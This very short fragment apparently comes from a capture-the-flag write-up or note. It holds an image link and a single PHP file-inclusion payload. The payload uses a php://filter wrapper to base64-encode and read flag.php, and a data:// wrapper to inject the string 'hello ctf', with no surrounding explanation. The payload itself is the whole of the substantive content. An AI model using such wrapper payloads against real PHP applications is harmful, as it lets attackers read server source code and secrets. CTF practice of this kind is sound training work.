 file1=php://filter/convert.base64-encode/resource=flag.php&file2=data://text/plain,hello ctf
